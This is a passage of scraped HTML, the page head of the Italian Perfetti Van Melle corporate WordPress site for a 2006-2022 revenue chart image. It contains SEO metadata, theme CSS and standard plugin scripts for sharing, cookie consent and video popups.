

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/
body_size: 15071
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>PVM_fatturato_2006-2022 - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PVM_fatturato_2006-2022 - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/","url":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/","name":"PVM_fatturato_2006-2022 - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2023/04/PVM_fatturato_2006-2022.jpg","datePublished":"2023-04-12T13:40:59+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2023/04/PVM_fatturato_2006-2022.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2023/04/PVM_fatturato_2006-2022.jpg","width":1241,"height":447},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/pvm_fatturato_2006-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"Chi siamo","item":"https://www.perfettivanmelle.it/chi-siamo/"},{"@type":"ListItem","position":3,"name":"Il gruppo","item":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/"},{"@type":"ListItem","position":4,"name":"PVM_fatturato_2006-2022"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fchi-siamo%2Fil-gruppo%2Fpvm_fatturato_2006-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fchi-siamo%2Fil-gruppo%2Fpvm_fatturato_2006-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/9139" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

